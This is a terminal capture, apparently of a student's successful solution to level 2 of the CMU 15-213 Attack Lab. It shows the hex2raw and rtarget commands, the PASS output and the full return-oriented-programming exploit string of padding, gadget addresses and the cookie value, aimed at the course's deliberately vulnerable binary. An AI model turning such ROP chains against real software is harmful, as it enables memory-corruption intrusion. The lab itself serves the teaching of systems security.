 → attacklab ./hex2raw <touch4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 19 2B 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 EC 17 40 00 00 00 00 00
→ attacklab